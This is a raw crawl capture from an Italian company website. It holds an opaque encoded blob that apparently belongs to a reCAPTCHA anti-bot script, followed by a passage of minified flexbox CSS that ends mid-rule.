wbMKzNsKseUTDpcO5wq7CncKHwoLClcO9G8K5SsOdwo1+wr/DrsK0wrVMwpLDgsKSCnvClFMTwr7DixPCj1bDl8KZw7kuwrTDolzCmhp1JMOOw6rDnMOyGwPCtsO3wrEKw7DConnCnMOXWMOiw7LDhMKUwpUwFMO8KMOOw6DDgTTCt8OPwq7CoFPDlwANesOudsKcQsKaw4U7wq/[base64]/DjcOUFn8jwqjCqsOnw7/[base64]/Dsm5OwrU8KMKuwpgewr/[base64]/DmcOzRU8EHkEnw5rDr0Edw69DCQI0byRRwqR8w7zCrxTDhCbCll0jw7w2wqwyw6JJZMK9LV/Dg2PDm8Ktw415P2FNwovCqBsQQMOYWMKkA8OKFlosFsOvLG5Yw6ExwodJCMKTwoPCrsOBd8O3w7PCp2wwKQzCrC3DssO8dxTCusKHUwN8Z8Kxwo0VZ3bDpkLDpB3DkcKnUWXCssKKw7otV0JACFDDml/CpMOVM25Qw6pJfTLCp8KNwpVWwoo3IsKOw7cbw4/CvMOGw4FNFk5zCAzDkMKHThvCjsKnwqjDucK/[base64]/DjjrDujEqClvCjAzCgktCGsOBFgMawr8Rw6l5woHCngXDsifCm8OORCdTLcObRhTDslkXJwI4wobCtcKxDzk5UcKZasOjw68xwrPCp8OQw4dMIzImIU5SFsOKccOtRMOjAhPDv2XDkzbCk25ICh1/wrNyNCLDrU8wKMKSwo8pM8Kuwo5qwo1sw7/CsMKlwqfDrRjDg1LDtR4tw642wpHDv8Otw5nClj0cwr/DmBbCucOCw4AOw63Cp27CthRWUW0YNyvCmcKswpJxw7zDmBDDlMKfwo4Hw4XCisOIC8K8J8OgDD3CjyYBw67CrcOhwofCm8O2G8O8fAIYwo9fQ0XDr8OPwrdlw57DrDPDvGXCrcKIesKnw70yw4paekzCtQXDqwVQfT7CrHvDnsKyIy/DtXI4w4zCkcOnw77Ci3dBw49JEmXDmjNFw7LDgcOMDsOUUy0/KXnCu2HCl8OAwqLDhcOxwpvCp8OXwp1HwrbCpcKheDYEwr53wqTCt07DgMOBw7JcRcK2w6QMNMOpw5ZWw75WOADDmMORBsOIZMKAwqLDpcOJw6ZAI1B9w5/Cu30aaVTCo8K0IhlVw4nDmsKuw7YLe8OgM3pBOcK3KMOHwo3Cn8KZO8KMwr7DicKzVsKgPsOwazRZwrscaGMvGMOXfFIua1/CrcKpw7BTRGIkEcKUw6rCuTM5EBZ4F8KUw57DnsOzwpPDicOzO8Kjw6TCmsK3TnPDm8Ovwr/CuMO1wpULbsKbwpHChCvCvCXDgcO+wqbDlEvDri8CG0hJw4pecsKxPMKCw4Z7w54Zwo/DjsOUw54lw4PDuGIjwqkMeMKtfDPDnCYHw5Viwq8vQhbDpxUzwqw6RsO1wqFfPMOkwqcpw59bf8KDXGkFJsKaEsKXeUgmw5d/eEjCgMO6I8KKw4/DtC/Dh2XCsMOkw5XDv110Y8Opw4zCpMOUTMOEwrZ7wrzDhcOOXsOJasKMw7XDhcKrZUQhwrgOHcKPI8Osw5/DpsK1NzhXSMOXdMO2w4ZVwqzCvcO3ecO/XsKkW3DDqsKmw69MN8KYYBhFE8KbwrpwwoZVb8O/[base64]/Dkl7Djn3Dj0odwqXCmWfDh8OHbMKObxFZM0/CqsKlwqZuw5tyw7F3wo/DncKtfsO2acKhwpdmaAZ4CMOjcXZrwohaIRNawrkMw7FPS1g2MyhpwqXDpgrDiVrDtcOjwoljw57CpwLCmcOQT0XCpkZBwr7DuWRTYDPDjTVJw6LDmn0XwqHCgMOcw6jDlTrCpxTCpXRMZwUGw5jCqz04wqHCnsOkwpzDk14uwqcJPiPCthBnwpHDjMO1Ag/Ck8OLYw/CoTXCs8Oww4nCk8KuwqzDncONVm3Cn8KDPCUZAcKbwq/[base64]/[base64]/CqMKjNcO0wqbDksK/[base64]/[base64]/DuSnDqMK6w64qw59kw5jCrxYhKlvCk8KowqjDmsKIw6XCswZsG2Aiw5ctw7LCkWhdNE3ChFfDvcOWw4TDszzCtMKsB0bCuMKnXgnDq8Kiw4w7RcORw7bCrErDscOiAcK/e8ORwrnDnEnCl8KER8OTw7fDnQ5Rw5RdYcOawonDl2UgwoUhw7jCgVvDjg4hw6jCs0TChSg3FsKfGhLClnRlHsKEEXQhDcKAFcKHTwfClg7DlsOdXWBlw7ZdwqYKGcKlw6HCgsKoYETCo8KLw4c5w7cTwqB2BRXCrcOKwo0UwrzDpQ/DtiTDu8OTOcKlUwllXxp/[base64]/[base64]/Do8ORwpE9OCIfw5kNw7/[base64]/DssODwo7DuMOEOcKREMKORcKiwrzDl8ORG8Kpw7fCoMOQwogsZRjDqWHDk0Fuw61yMcOQw6RYKsOow6UDNcKBBMOIwr4BwqBMARHCiMKeXTfDkC7DrxnDm8OpF8KHwrYqwqfDrypmBBIDw69NwoowSsKnI3nCtj4/[base64]/DiDUXCEDCqiA9woQaw7XDsihEwqk/FkvCi8K+woLCpSnDhMO/wrUXbcOnYMKoSjYlwovDlDLCqsKxVSVGYhQmZCzCswUmQloYw744UTkSesKCw60vworCrcOZw7vDlsKUIScvw4zCssOODgATw63DnkA1bsKKClg6Sz7DicO0wqjCrMODTMKqHUsmw4VYVgfCkcKzXWvCscOJKMKucWjCqcKvLxU8O8O/U2PCrcOTfcKnwqbCgQdmwq/CjAALFsO7MMOBXFwhwpzDsyhRw5kpFVIcBnYQNMKvd0gYwqYRw7vCjQgwdDTCiGHCvMKdfQcDw7Bcw7dMKcOPckZ8w4PCiMKDw6hvwojDjyTDm8KwEBwGRjwqw5kgGMKbw4DDkgkTw67CoD4kISbDgsOdw4/CoMOXwqwMwrfDpgtQwp7DpsOoBcKgwp0bw5rCnTXDt8KWZRVnPcOWwoJNGDAHw6QIZlRBLMK5DMOsw57DmcOJERIhNjg5PsKWw5BOwrZsETXClAgTw4bDrnYFw6QEwrLCtUIccWTCh8OZw7J1MMOtwoDDsnjDk8OywqrDo8O6G8Ojw6/CsEoTwr1dVMKsw6fDhMOFOXEdw7nDhXnCnsORNhLDj8OtwqbDi8OCwq/DvhbDmMKCw5/CgHUgJEQKQzlhFcKlYUofYxt+KwjCoTPDmGcqw4fDmwcLPsO5w7tFwr/CqT7DiAHDu8KlwpZlLlYtS8ORUxfCgMOOMRDDncOew4pNwrErA8O5w5dnV8OUZi5aUcOGwobDsAdmw6rCpzbDgmPCrVHDgMO/woNYw5nCpwnDjhRGwrsMwqrCucOTwqESNVLDksKLXQNcdXt1woBmEGXCm8OdBcKGGVwTwrw9wrExIsKpScKIw6rDicOewrzDqB4jAMKcN3zDh1d0PSM/wqRcRkYOW8K/[base64]/woRpc0s8wpbDl8OFwr3DicK2wp4XWMK5w5/Dm8KtbcObdMOLUAUKE8Ohw4DCkR9ZwpDDlGMZw49uw43DqzlubcKqCsKNWMOwZMONw7hbCMOGWg7DscOxBMKLw5wCVmHDpsK6w7nDgCHDsDIoKmk2N0wpw5XDgx7DtjDDksOWKXTDgizDmUXCujnCo8KKwrkNw6M9XGEZwo/CulUzw5jDicKIwobDvXoCw4XDllMuRUFew6FrGcKzwpzCsmfDuEvDh8OHw60Tw51LYcOUwr7Ck3klwrtAGVsZwrBlDQ4eeWpewqJCVMK2EcKBCFUKBMKtazvCg3nCgA/DqcK/[base64]/wo0zAnjDi8KQQDHDpsKqQsOBwpbCiDsdwq/CmRtaw4IDSsO2FWzDhlbDpzrDssK/MMOdw64gc8O6HMO/LMOgM8KMYFLCkTt/csO8QMKIWlIgwoTDkMKrwrJWXsK5U27Dl8O/w5/CgWQpbMOWwqJrwo4Cw5DDsFU4QMOvwp5xEMO7wpgKVEN/[base64]/DgB3CqBQgwodJw7HDqj/DvsO/TX/[base64]/Di8KVQMKFwrFvw53DgAFHwqzCv8OmScO/HMKUwpDCu8KAGsOqwq9Cw6fDosKKYSo4wq/Cm3hqwpxfKHJEwrfDqTLCp3fDuMKRUVTCncKMLR94YDotwrBcMx4TeMO2XVd0IXkSEj1MEMOaNMOML8KDEcK0wqQFKcOvJsKpXRnDkMKbJSPCnT3DrMOLasKpd0tVQ8KKRSLCrsOkTsOVw5ZvYMOJZmjCnmdzZcOCwrbDvH3DscK7FgIvKTPCox1/[base64]/CgMK7wqjDoMKuXMKFw6DCp8Oxw6PChsK1wrcfwqxybC4zIcKBw4bDgsOVMlZZDnZHw5g/[base64]/wpZ8BcKSwo/Cn8KnwoQ5w7/DtsOxwr/[base64]/CvQZCw7tfwqHCgBLCrCApwqPDosK1ZcKrG8KSw5rDpMKVw6ZrCcOlFsKMKlrCoSjDokZwJDjCrsKhwq0ZcnpSw5zDr1cUYD/CvH8eMMKpckhbwpnCpx/ColcJw5R1wr9yLTbDnMOZHwoADTEBw6TDoyUswpnDksK2AgXCocKdw6LDs3TDi2PCs8K3wrrChMKww4gXdcOzwrXCil/CtWDCqHjCjxRhwpJywrbDjA7DiUI2BcKlbsKYwqFEw5xeElbCiE49wqR8J8O/FzRGw74swpJUwo55w73DgsOuw7XDmMKAwrspw7Jzw4TDvcKqZCDDssO/DMOqwrljGsKeECs7w6ZXw4bDkcO6Mhx+wr4yw4DCm1Vow71YAx5sI8KHJALCmcO7woLDi2zCnQcHW2IADsKYQMOawobDpCRrMFPCqcOVScOhRHN4CARWw5DCsFBJP3kIwoTDg8KSw5powpDDvnpCYCMSw7/DlTYBwrPDlMOPw5wgw40TLTrCgsOKcsOUw4dmJ8KKw6lsbgnDgsO7ZcOvZcOLfzPClWbDnTTDq23Dp8K9OsOmcMOtFlTCpjXDmFHCksOIwpXCssOAw6Yed8K+w6hHDVzDtUvCqTjDkXTDlFYEe3HDp8O0w6PDm8OKwpHCuWtZclLCqwdmYMK+w6DCjMOzwoLCpw/CjxgaTWYjAUhIYX3DgUjCl8KnwpzCpcKoEMOcwpPDosOCc0LDkWLDkFHDksOUIsO8woTDucKPw5/DosK/[base64]/[base64]/AsO0w73DrMKJLWjDrid5O200wpYJasOLXwZfU8ODwpfDksOTwrJlM8OJw5TDlicFwrXDp8Odw4bDlsKnwrtaw7vCkHLDgz/CuMKywoLCrcO6wrHCi8O7wozCs8K9Rn0pPsKow5ZgwocSUlHCoFfCk8K9w4bDoMOnPMOBwp3CrsO/J1EwQS1wUcKzb8KRw5zDpUjCjgQDwr/CoMK1w7jDvQjDlV7DsBrCg1zCgFUIwq44wqhQw6Nbwr3ChGg0w6YNw4zCo8OTccKKw70HLcK0w5DDk0/CvUxnFUxjIcOpT23CucK0w798fyvClcKwccOqKExNw5Ztf2w/MDgEw7dITTgWw6MCw6UFasOxw5tFb8O2worCm09ZFsK5wrjCvsOGUcK1PcO7dQ7DhMKjwrE1w4dawqxPHsOBw7lbw6TCusK3FcK+bmTCu8KzwpLDmsK7YsOGA8O9w7sbwoEAdUc1wprDgMOewofCuCTDhsOhw4xjw6HDqkjCrDZxZcOlwrvDlzN/NnDDmHIpAMKTCsO7BMKHSAzCpwtAwr7DvsOeSxbDvFoRTcKyFMKZw7pAVnnDp1BSwrPCrGlSw4TDi08qDMKaF8OHPFnDqsOUwpjDmn/DgCwNWMOBw6fDksKuBT7Cp8ONJ8OHw4N9YWbCgSgnw7DDtS46w6phwrhTwr7CucKhw7jChS0/wpLDmyUHPcK7MQMwfcO0WmlbwpBDw6RjJWzDtmTCi8O0w5dKw7bDlMOxw5lZw6x3w45zwpPCjMO7dsOKGQV/MSzCo8KHwqggwoTDk8KGwpk/UQMXYEolw4B8VsOew5M0S8K1UQRCwq3Ct8Ogw5vDgE9WwoAIwpDCqSjDtBtHG8Kgw6TDtsKtwq81Eh3DsA/CgcK7w4dkw7s6wrZ3wqMWw4geIwnDpjV9RwIuHsKUTFPDvsOCC23Cu0M7O0hsw6RCwqDCrTYLwpwsBXnCl3Nsw6fDqXBswq/DtVbDmCceesK0w6bCpyNswpjCr2Iew6ddYcOAUMKkZcOHDMKuHsOMI1tZwqZow6HDjAAhTD4Gw6XCucKXMDlzwpvDuEwlwpgvw4XCvAbCkQXCtCzDqcOnF8Klw5BAwq41w60+D8OrwrLDvn08bcKZWmHDiXLDoMOXXTnDshdvS2RtY8KFBCMEwoEAw6/DtWldw4PDrMOCw6fCijINMcKmwpDDp8OcwrlEwpYWA3kWQwfCriHDmyrDpGDClMKxHsKEwr/[base64]/wphoOcKtwoQ7wrfCmMOYFhjCisO/wrESKzZcw7R+RE5Rw59LbsOfwp7ChMOSOGxqBV3DtMKQw6HCl2jCncO7CcKKFnzDrMK5ME7Crw4SNTRNeMKNwrfDocKCwrHDoQJGL8KwLUvClm49wqpjwqHCmcKPCg9CDMKVecOHVhTDqTvDmsO4OGBpZUcVwrzDml/Ckn/CrQ7CpsOMPsK7O8Kmwr/CicONP3hDwpLCl8OhNyJnw6vDncO1wq7DmsOwacKZfEBKw4sGwqp/wq3DtsOJw4YhF3fCt8Kuw50lVj00wrceB8KbNgbCglR/QUh3wrJgT8OrGsOPw7cGw4BUMcK5R2pHw6l8w4rDvMKPR3ddw4rCmcK3wobDhcOJJ3PCpHx1w7jDvx8mScOjC3QRPG3DuCDCsl9Pw5I8GkhNwrEuU8OxDGZ/wofDkXfDoMKXw6V7woHCtMOewqfClCQVM8Kbwo/CrsKkacOmdwTDkR3DqW/DicKUUsKvw6k7wpnDohM6wrlwwoLCiz0Zw4LDgW7DnMOrwqXDgMKfL8K7Wk58w5vDvyUFMsKfwpJbwqhdwptMDBIoScKEw7lLHjZiw5NDw6/Dim8qTcOrdTYEEVrCvnDCvBZYwr9Dw6jDt8OJIcKDf1ZQbcO+YsOiwroIw6lvBT/DjSd4GsKmQHvCtCrDjMOBwo0fZMKYXsOBwr5owpxaw6nDoSxgw5Umwql8TMO/Gkgvw5HCl8KILRTClMOdw79ewo16wqk1YFvDrVLDol7DiQsrJgRhbsKiF8Kcw6YiAwLDj8Kfw7PDs8KDT2vDpg/[base64]/CrcK+c8OVwoZ3w63CqMKOw4vDncKKwr7DrHjCugrDuSRdDMKFH8ORawtUwo1rwoZgwqrDgsObGEDDtnxIL8KlIynDmBgfJMOGwrHCgMOmwr3Cs8OdEEXDvMK+w4o2wpTDkF/Dsgg2wqLDpUc0wrXCssOkWsKLwqTDtMKcDDIfwpDCgVYONsOZwpUfaMOGwpc8XGptBsOJT8K+bEXDviNZwrtMw53Dm8KnwqoPZ8ORw6vCrsOuwpHDt3DDm1tMwpnCusK/[base64]/w5zDukoLwq3DvcOAwqbDknwEK8Kvw4kVBjQKEsOiw77CjcK7wrZ+YBRaw7Mfw6PCuQnCrCVeQsKww7XCv1bDjcKTY8KrOsO1wrlNwq94ID4dw73Cg1bCs8OCEsO5w7Jgw7FyO8OuwopTwpTDlQpcHVwiQXRaw69hY8KWw6svw7LCpMOewrUSwp7Dmj/CisKewqvDoBbDtAsEw5sqCHvDj05gw6nDtUHCqAzCrMKFwqDCrsKLKMK0wqpKwoQce2J5YChEw5Nlw6bDjgnDoMODw5XCm8KFwpbDhcKAWF9ZCRJBLVhVKE/DuMKrwqYhw41pPsKRIcOmw7bCrcOWNMOWwp3CrUsvNcOGJ2/CrkIAw6TDq0LCnz8oQMOUw7wRw7zCuG4+FxfDlMO1w7oTL8OBw6HDlcKfDMOtwrUIY0jCjm/Dm1hCw6zCrWNmdMKvOk7Dmi9ew7hQVMKmDcKBasKUWGJfwqs+w5csw6Asw4s2w5fDoyh6c3ITYcKuwq91acO1wp7DlcKjG8Ktw4LDsiNyA8OtXsKecXvCkwZnwpFZw47Cu3R0Sx9Mw6nDp30swpB+HMOdBMK+GyUHIgR8wqDCp2AkwpbCt3jDqE7Dt8K2Dm/CgGoFLcOtw4Itw4soPcKnIUgIUcOFVMK9w75dw7UTOgZpc8O5w6nCo8OBL8KFGiLCv8KxD8KLwpLDpMOfw64Uw5DDpMOswr1ALjYjwq/DssO+XG7Dl8ONXsOJwr9wB8OOTExVUTXDtcKucsKkwqjDg8OSYHnDkj/DnSnDtBk2fcKTOsKawrLCnMOXwq9mw7laPXo9LcOYw4pCMsOLRlDCp8KATBHDnR0RB31eDA/Cp8KawpZ8EgDCusORZETDjVzCh8KOw6IgKsOWwrHCk8KvWMOTAwfDlsKSwoAvwq7ClsKVw5zDoV3Cmkkfw4cXwqAFw6DCrcKkwofDucOqWcKjNsOSw7VFwrvDrcKgwopRw77CkSpDPcKfI8OKbU7CsMK5DE/DisOkw5UPw4l4w5UTCsODd8K1wr0aw4rCl0zDlcKpwqXCtcOqCRQBw64KQMKnWsKSQMKoQcOIUynChDMbwp/DksOmw7bCgmRodcKEfEA5dsOFw71gwqZmaFjCijEAw71fw4PDicKjw5UkUMOsw77CpcKsIkPCnMO7w4sdw4xKw4QAFcKCw4hHw4RbGwXDoTDCtcKow7sjw7MBw4/[base64]/[base64]/RkVLFxpCwrFnFj1YJsKcwqYYfARuw5wPw6jDujnCtRJswq49aG7CqcK3wqQ6PMOvwqwDwpvDgHHDpAtQI2XCiMKUUcOSRW/DkHPCuDpsw5/DiUxkA8KOwpgmfBLDhMOQwqfDvMOKw7LChMOqTcO4MMKFTMOBQMORwrALdsKAKAIewpPCg0TDlMK6bcOtw5oAY8O1S8Ovw6hEw586wp/Cq8K5bH3DrWPCmUMOwqLCtwjCtsO3SsKbwr4vdsOrHyhcwo0iRMOMVxsiSxpcwpnCusO6w7/DkHhxQcKAwogQNxHDmEMKXsO4LcKuwplYw6Zaw4Vzwp/Cs8K7V8OzFcKRwr7DvEvDtF04wqHCiMO0AsOfQMO6CMOHEMOtd8KYasOhMBxTV8O6LQprCVU6wq9iFsOIw5nCpcOAw4bCn0nDkhfDsMOsb8KNbW1Pwqg4EDRFD8KOw7UMHMO5w5/[base64]/CuMKCDsK3V8OBWVjCk8OIJB/[base64]/Tj5cw4oKw58qw6nDjMO7w5fCjnEnw4I8w7TDnB8bHcOOwo5fUsK2bBfCtW3DpR83J8KkGE3DgQdlE8KtIsKQw4LCtkXDgiZawqYCwo4Mw49Iw6fCkcOwwrrDosKsaiDDuickf2lVFT4owp5NwqUqwpF2w5Z9CiPChRDChsKswoocw6FPwpPCnFs7w5fCqz/DpsKPw4TCumTDkR3CtMKcBD9AHcKXw5R8woXCisO+wpAQwoV4w5JzTMK0wqTCqsKFFnrCiMOywr0ow4zCjTEbw4TDoMKCP305eE7CqGJ+PcOda2TCp8KGwqnCpSHCo8O4w7HCi8OnwowVM8K5T8KXXMKaworDuR9wwp5dw7jCsjgRScKdYsKHej3Cj1UDGsKdwo/DrsOOOnUrMkXCq2XCoU7Ch3s8b8OyX8OweGfCtGHDgiHDlEzDt8Okc8OXwqfCvMOiwrJLPzvDl8O9D8Otwr/Ci8KxIcKSVA5UQRHDq8ObKcOdPEoUw5Z1w5/[base64]/Ch8KPEm3DujfCiMOpw4/DisKLwoYdEzHCqBsbBTjCnMO0GlbDh3DChMOTwp3CrUx5XS9uw7zDgWfCnhpnBU1ew7jDrRUldR15GMKvR8OhI1jDvcKqSMK4w68KQEhNwrrCqcO1GcKhIgoDHMOTw4LDiBDCo3gQwpTDv8OuwqrCgsOkw4jCssKIwr8CwoPCk8KXDcKNwpHCsSd/wqwoDHnDuMK0w6zDlMKdG8KeY1DDsMOhUQTDnU7Dj8K1w5sYLsK2w5TDmmzCucKLNQZES8KlYcOwwqHDm8O1wrxSwpbDlGlew6DDqcKLw6xoPsOkd8KxQXrClsKEDMKcw6UmLVwDZ8KiwoFNwqReF8OCE8Kmw67DgwDCpsKjL8OVZm/DpMOjZ8KiPsKaw4xKwqLCt8OcXw4pbMOKWgQuw4Mkw6gFQTQhP8O8CT9fXMKRGyHDvTTCr8Kaw64tw53CtcKZw4DDkMKQJVIXw7MbcsKxOhXDoMKpwoBjVQ9uwq3Ckh3DgHUBdMOBw65hw7h0aMKZbsOGw4LDoVM/WzdwaDHDkgHCtWXCrMOMwoTDnMKnLcKxHmNJwoDDgSI7GMKnw6DDkWcCEGjCgiNjwqVPKMK0PTzDgsOTEsKydH9Ydg1INMOpVAjCm8OYwrQnM1Vlwq7Chm5swoDDhsOvFjVFZzJqw61dwrbDicO6w4jCjArDmMOCEcO/wprClCbDi1XDrAZIYcO0Tx/DhMKwdMO2wrlUwqXCpzfCvsKNwqZLw4pKwrHCmV1SccKeJlsuwrxqwoQtwonCmFMxNsKTwr9LwqPDscKkw6jCkxN4Kk/DtMKFwoolw6HCkzZCWcO5G8KQw5VGw5MFYBLDgsO0wofDvTJvw5rChGQZw7DDiEEIwqLDn0t5w4J9KBjCtV/CgcK9wqLCh8KGwpZsw4TCocKhAEbCv8KvWsK4wohZw6E3w4/[base64]/URnDsyHDvsKJJcKCw4XCsMK8USHCrMKCZhLDlMONd3x9PMKtPcOnwq/Du3HDhsK0wrjCpMOrwq/DkmcfExQuw5MeezPDmMKSw6Mdw7IJw58xwqTDtMKtCiQgw69pw6rCiWPDm8KNDsOkVMOJwoHDhMKZdEUzwogNajQkDsKrw6rCoBTDucKNwqlkdcKpFFkXw5vDuxrDhjzCrSDCo8Oiwodjd8OFwqPCksKeQMKPw6Npw4/CsD7DsMO2KMKFwqtuw4ZfXXpNwq/[base64]/ChcONSV0jwqrCs8KDwpARwqsqw4/Dqi91wo/DtAB4w77Cn8OlPsKDwqI3WsKywpViw6E9w7fDn8Omw65OHsK9w4fDhMKpw5l6w6HCgMOLw7nDunbCvywLLjrDi3BJQTh5IcOYIsOzw7gbwptjw5bDig1ew6cXwrDDjiPCi8KpwpXDtcOCHcOvw6h2wqs8MUo7AMO/w4wVw43DncOSw7TCqknDq8OlOmIDQMK9BQdjdB09EznDmyE1w5nCrGkqXcKPS8OOw5nCuHvCh0E9wqQkScOWKSJGwrB4LV/[base64]/DnAwsw7vDgsKQDkhXwpFBwpMmwoPCriPChyHCu8OVw7LDm8O5IA9ZcMKcwrbDn3fDuCAALMOdHcOhw44FNsO+wr/Cv8KAwqDDvMOFEQkaSzXDjErCucOYwqXCrgQXw4HCiMOlAWzCo8KkW8OsGMOqwqTDjifCiyZ7SFfCjmo8wr/ChChtWcKGEMOiSHbDlAXCp0cUV8OHFcK/[base64]/[base64]/woPClsOLwq/DvsO+wobDusOgKsKibsKhwrjCsMKswrDDscKbIMOcwpgbwqJQUcO/w4/CgMOiw63DoMKHw5zCkwlQwqnCrHVnWDPDuzfCql4SwqzCgMKqR8OZwoXClcKIw5BMAk7CszbDosK6woPDs24cwpgsA8O2w73Dp8O3w5nCiMKMe8OWN8K7w4TDhMOKw6TCrT/ChlATw4DCnzfCrFwbw5nCuzV/[base64]/[base64]/CtsKSwpFsw7zCnT15wobDosKgM2AdwrjCrBbDpiLDh8O2wrrCh041wrxMwpLDkcOPA8K2NMORZlB7Pi43V8KGwrQ8w7wAQmQuVsKOA1IIc0TDvWR1CMOYdwsOHMO1cn3ChW7CnX07w4lpw63CjcO7wqhIwr/DtR5KCgVrwr/CusOow7DChEbDjWXDvMOtwrRJw4bDhh8awqrCiVvDtcKvw5/[base64]/Ds8Oewp4kf8OcZcKCw4x8T0/[base64]/D0VcDsKXHmrCmMKfwpfCoMO1f8K1wpTDj3DDvcK+wqPDgVBJw4TCgsKuN8OeLcOTe3txEMK2bD56MyXCsUlSw65UEiZwDcOew4bDgGzDhX/Dl8OjAMOTZ8OzwpzDoMK9wqjCrhAOw69Sw6grTSQ/wrjDpcKFY0s9ZMOywoVaf8O3wo3CqyXDk8KoEsKGLMK8SsOKdsKbw5sXwopTw40zw406wrRRVR3DmAXCq1tLw6INw4EDLg/CosKlwoHDv8OmSFrDtyLClsKzwovCtTQWw7vDhsKiBsKMRsOQwoHDim1PwpLDuAnDrMOvwpnCk8KnEcKBPAcbw4XCtnxwwqwOwqxuF3FENl/Dn8OwwoxpZSxZw4fCihbDmBzDkxA0HmhCdywOwo5mw6fCiMOSwqXCv8OuYcOnw7tFwr0LwrsHw7DDhMKDwrzCocKaDsOGfS47STNMQcOLwpocw4M3w5Aiwq7CvmEFTFlEYsK8LcKscnjCg8OAckohwo7Co8Orwo/CnnHDt0LCqMOWwqnCm8K1w40zwpPDssKUw7bCix4sGMKYwqvCo8O+w7x3RMOzw4bDhsOVwp4GU8OlIiHDs0gdwqzCpsO9LW/Doy56w55gXwVnbkDCpMOFWQsjw7R0wpEIRiN7SGAYw7/Cv8KjwpF/wpInBmcjWsKjBDgqPcOpwrPDi8KkWMKiKw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yw3sQIuUDkEPlwNmeulT64Oa1gBlTMnnF3/xPp8SDrY\\u003d\x22,0,0,null,1,1768629324501,0,0,[198,193,192,81],null,[205,118,152],\x22RC-j0iUhw7fJePk1w\x22,null,null,null,null,null,\x220dAFcWeA5SsgyC47ZLsGH_5tM1bBUUW3oWv0u1I0ETx_gGk0tCGxmtgsn_5oyLfOwqEdnIoZI3APV2GsDIEQQ0Djs74cGWocARtg\x22,1768712124331]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/library/flex.css
body_size: 2640
content:
.flexBox{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:justify;-webkit-align-items:justify;-ms-flex-align:justify;align-items:justify;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.verticalAlign,.verticalAlign .flexItem,.verticalAlign .flexContent{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.flexRow, .flexRow .flexContent{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flexColumn{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flexItem{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative}.flexContent{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.flexContent img{max-width:100%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.sLast{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flexItem.flex-xs-5{width:5%}.flexItem.flex-xs-10{width:10%}.flexItem.flex-xs-15{width:15%}.flexItem.flex-xs-20{width:20%}.flexItem.flex-xs-25{width:25%}.flexItem.flex-xs-30{width:30%}.flexItem.flex-xs-33{width:33.33%}.flexItem.flex-xs-35{width:35%}.flexItem.flex-xs-40{width:40%}.flexItem.flex-xs-45{width:45%}.flexItem.flex-xs-50{width:50%}.flexItem.flex-xs-55{width:55%}.flexItem.flex-xs-60{width:60%}.flexItem.flex-xs-65{width:65%}.flexItem.flex-xs-66{width:66.66%}.flexItem.flex-xs-70{width:70%}.flexItem.flex-xs-75{width:75%}.flexItem.flex-xs-80{width:80%}.flexItem.flex-xs-85{width:85%}.flexItem.flex-xs-90{width:90%}.flexItem.flex-xs-95{width:95%}.flexItem.flex-xs-100{width:100%}@media(min-width:768px){.flexItem.flex-sm-5{width:5%}.flexItem.flex-sm-10{width:10%}.flexItem.flex-sm-15{width:15%}.flexItem.flex-sm-20{width:20%}.flexItem.flex-sm-25{width:25%}.flexItem.flex-sm-30{width:30%}.flexItem.flex-sm-33{width:33.33%}.flexItem.flex-sm-35{width:35%}.flexItem.flex-sm-40{width:40%}.flexItem.flex-sm-45{width:45%}.flexItem.flex-sm-50{width:50%}.flexItem.flex-sm-55{width:55%}.flexItem.flex-sm-60{width:60%}.flexItem.flex-sm-65{width:65%}.flexItem.flex-sm-66{width:66.66%}.flexItem.flex-sm-70{width:70%}.flexItem.flex-sm-75{width:75%}.flexItem.flex-sm-80{width:80%}.flexItem.flex-sm-85{width:85%}.flexItem.flex-sm-90{width:90%}.flexItem.flex-sm-95{width:95%}.flexItem.flex-sm-100{width:100%}.flexItem.flex-sm-push-5{left:5%}.flexItem.flex-sm-push-10{left:10%}.flexItem.flex-sm-push-15{left:15%}.flexItem.flex-sm-push-20{left:20%}.flexItem.flex-sm-push-25{left:25%}.flexItem.flex-sm-push-30{left:30%}.flexItem.flex-sm-push-33{left:33.33%}.flexItem.flex-sm-push-35{left:35%}.flexItem.flex-sm-push-40{left:40%}.flexItem.flex-sm-push-45{left:45%}.flexItem.flex-sm-push-50{left:50%}.flexItem.flex-sm-push-55{left:55%}.flexItem.flex-sm-push-60{left:60%}.flexItem.flex-sm-push-65{left:65%}.flexItem.flex-sm-push-66{left:66.66%}.flexItem.flex-sm-push-70{left:70%}.flexItem.flex-sm-push-75{left:75%}.flexItem.flex-sm-push-80{left:80%}.flexItem.flex-sm-push-85{left:85%}.flexItem.flex-sm-push-90{left:90%}.flexItem.flex-sm-push-95{left:95%}.flexItem.flex-sm-push-100{left:100%}.flexItem.flex-sm-pull-5{right:5%}.flexItem.flex-sm-pull-10{right:10%}.flexItem.flex-sm-pull-15{right:15%}.flexItem.flex-sm-pull-20{right:20%}.flexItem.flex-sm-pull-25{right:25%}.flexItem.flex-sm-pull-30{right:30%}.flexItem.flex-sm-